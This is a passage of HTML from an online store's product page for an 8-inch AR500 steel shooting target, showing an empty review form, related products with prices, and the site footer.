<li>BUY LOCALLY!  T post are available everywhere and cost more to ship than they are worth.</li>
</ul>
<p><iframe loading="lazy" title="How to PULL a T-POST using a driver" width="500" height="281" src="https://www.youtube.com/embed/87_KbXKm_Uw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;8 inch Diamond AR500&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steel-targets/8-inch-diamond-ar500/#respond" style="display:none;">Cancel Reply</a></small></span><form action="https://hangfasttargets.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-upsells fl-node-85yvzkpix7c9" data-node="85yvzkpix7c9">
	<div class="fl-module-content fl-node-content">
		
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-3">

			
				<li class="product type-product post-213 status-publish first instock product_cat-t-post-target-hangers product_tag-pistol-target product_tag-rifle-target product_tag-steel-targets product_tag-t-post product_tag-target-hanger has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/fail-safe-hanger-raw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fail safe hanger on 6 inch round target plate" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-1024x1024.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-768x768.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-600x600.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-64x64.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2021/12/20210308_161826-rotated.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fail Safe Hanger</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.23</bdi></span><span class="screen-reader-text">Price range: &#36;23.50 through &#36;44.23</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/fail-safe-hanger-raw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_213" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="213" data-product_sku="" aria-label="Select options for &ldquo;Fail Safe Hanger&rdquo;" rel="nofollow" data-product_price="23.50" data-product_name="Fail Safe Hanger" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_213" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="213">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="213" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[2361,2362,2363,2364,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
				<li class="product type-product post-1402 status-publish instock product_cat-t-post-systems has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T Post Armor" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-Post Armor kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.54</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.27</bdi></span><span class="screen-reader-text">Price range: &#36;33.54 through &#36;42.27</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1402" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1402" data-product_sku="" aria-label="Select options for &ldquo;T-Post Armor kit&rdquo;" rel="nofollow" data-product_price="33.54" data-product_name="T-Post Armor kit" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1402" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1402">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1402" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[1406,1407,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
				<li class="product type-product post-214 status-publish last outofstock product_cat-t-post-target-hangers product_tag-hangers product_tag-hardware product_tag-small-plates product_tag-t-post has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hangfasttargets.com/steel-targets/mini-hanger-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2021/12/Mini-T-Post-steel-target-hanger-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Hanger kit for T-Post targets" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/Mini-T-Post-steel-target-hanger-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/Mini-T-Post-steel-target-hanger-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2021/12/Mini-T-Post-steel-target-hanger-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2021/12/Mini-T-Post-steel-target-hanger-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mini Hanger Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.86</bdi></span></span>
</a><a href="https://hangfasttargets.com/steel-targets/mini-hanger-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_214" data-quantity="1" class="button product_type_simple" data-product_id="214" data-product_sku="" aria-label="Read more about &ldquo;Mini Hanger Kit&rdquo;" rel="nofollow" data-success_message="" data-product_price="14.86" data-product_name="Mini Hanger Kit" data-google_product_id="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_214" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="214">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="214" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>

		</div>
</div>
<div class="fl-module fl-module-fl-woo-related-products fl-node-7h40ex9bqt1f" data-node="7h40ex9bqt1f">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-1151 status-publish first outofstock product_cat-silhouette-ar500-steel-targets product_cat-large-plates product_tag-large-target product_tag-pistol-target product_tag-rifle-target has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/ipsc-full-size-ar500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/IPSC-Full-Size-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ipsc full-size ar500" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/IPSC-Full-Size-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/IPSC-Full-Size-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/IPSC-Full-Size-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/IPSC-Full-Size-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">IPSC Full-Size AR500</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>241.89</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>385.00</bdi></span><span class="screen-reader-text">Price range: &#36;241.89 through &#36;385.00</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/ipsc-full-size-ar500/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1151" data-quantity="1" class="button product_type_variable" data-product_id="1151" data-product_sku="" aria-label="Select options for &ldquo;IPSC Full-Size AR500&rdquo;" rel="nofollow" data-product_price="241.89" data-product_name="IPSC Full-Size AR500" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1151" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1151">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1151" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[1153,1154,1155,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-1143 status-publish outofstock product_cat-round-steel-targets-plate product_cat-large-plates product_tag-large-target product_tag-pistol-target product_tag-rifle-target has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/24-inch-round-ar500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/24-inch-round-STATS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24 inch round ar500" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/24-inch-round-STATS-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/24-inch-round-STATS-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/24-inch-round-STATS-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/24-inch-round-STATS-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">24 Inch Round AR500</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.61</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>339.70</bdi></span><span class="screen-reader-text">Price range: &#36;209.61 through &#36;339.70</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/24-inch-round-ar500/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1143" data-quantity="1" class="button product_type_variable" data-product_id="1143" data-product_sku="" aria-label="Select options for &ldquo;24 Inch Round AR500&rdquo;" rel="nofollow" data-product_price="209.61" data-product_name="24 Inch Round AR500" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1143" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1143">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1143" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[1148,1149,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-2278 status-publish last instock product_cat-t-post-systems product_tag-ar500-steel product_tag-large-target product_tag-rifle-target product_tag-steel-target product_tag-t-post product_tag-target-hanger has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/short-range-rifle-target-66-ipsc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Short Range Rifle Target" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542-64x64.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/20200301_153542.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Short Range Rifle Target  66% IPSC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.61</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>190.15</bdi></span><span class="screen-reader-text">Price range: &#36;99.61 through &#36;190.15</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/short-range-rifle-target-66-ipsc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2278" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2278" data-product_sku="" aria-label="Select options for &ldquo;Short Range Rifle Target  66% IPSC&rdquo;" rel="nofollow" data-product_price="99.61" data-product_name="Short Range Rifle Target  66% IPSC" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2278">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2278" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[2315,2316,2317,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-45 fl-builder-global-templates-locked" data-post-id="45" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-etl29gxwci68 footer-row" data-node="etl29gxwci68">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7ho9r3lug2k5 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="7ho9r3lug2k5">
			<div id="foot1" class="fl-col fl-node-ijp96mdelanc fl-col-small fl-col-small-full-width" data-node="ijp96mdelanc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-39ghzjnkuw10" data-node="39ghzjnkuw10">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://hangfasttargets.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" itemprop="image" height="300" width="400" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Hang Fast Targets"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-x1vt59oci3eu cinfo-1" data-node="x1vt59oci3eu">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-map-marker-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/ceA5f5R4my3vsG4R7" rel="noopener" target="_blank">Rio, West Virginia, USA</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="mailto:hangfast@frontier.com">hangfast@frontier.com</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2kyojut4am3v sicns" data-node="2kyojut4am3v">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://www.facebook.com/hangfasttargets/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://twitter.com/HangFastTargets/" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://in.pinterest.com/hangfast/_created/" target="_blank" title="Pinterest" aria-label="Pinterest" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-pinterest-p"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div id="foot2" class="fl-col fl-node-hloujx0c519s fl-col-has-cols" data-node="hloujx0c519s">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-eh82r1ms9p3y fl-col-group-nested" data-node="eh82r1ms9p3y">
			<div class="fl-col fl-node-7w93bqm5xhv4 fl-col-small fl-col-small-full-width" data-node="7w93bqm5xhv4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-204vo9ywsb15" data-node="204vo9ywsb15">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-2ht7lnvdc4io" data-node="2ht7lnvdc4io">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-foot" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hangfasttargets.com/">Home</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://hangfasttargets.com/steel-targets-ar500/">Steel Targets</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/how-it-works/">How it Works</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/media/">Media</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/refund_returns/">Refund and Returns Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p1bylr9ue2zx fl-col-small fl-col-small-full-width" data-node="p1bylr9ue2zx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8qpvi3zgdwjr" data-node="8qpvi3zgdwjr">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick  Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-jy02edf61h3n" data-node="jy02edf61h3n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-qlinks" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/my-account/">My Account</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/cart/">Cart</a></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-gp08h69jtr7a fl-col-group-nested" data-node="gp08h69jtr7a">
			<div class="fl-col fl-node-ez9xihbduwjn inline-footer" data-node="ez9xihbduwjn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-80y3n247xme5 cat-menu" data-node="80y3n247xme5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Categories</h2><ul class="product-categories"><li class="cat-item cat-item-109"><a href="https://hangfasttargets.com/product-category/target-stands/">TARGET STANDS</a></li>
<li class="cat-item cat-item-106"><a href="https://hangfasttargets.com/product-category/t-post-systems/">T-POST TARGET SYSTEMS</a></li>
<li class="cat-item cat-item-88"><a href="https://hangfasttargets.com/product-category/hardware/">HARDWARE</a></li>
<li class="cat-item cat-item-84"><a href="https://hangfasttargets.com/product-category/sale-clearance/">Sale / Clearance</a></li>
<li class="cat-item cat-item-81 cat-parent current-cat-parent"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/">Steel Targets AR500</a><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/">Round</a></li>
<li class="cat-item cat-item-44"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/">Square</a></li>
<li class="cat-item cat-item-48"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/">Diamond</a></li>
<li class="cat-item cat-item-45"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/">Silhouette AR500 Steel Targets</a></li>
<li class="cat-item cat-item-82"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/">Large Plates</a></li>
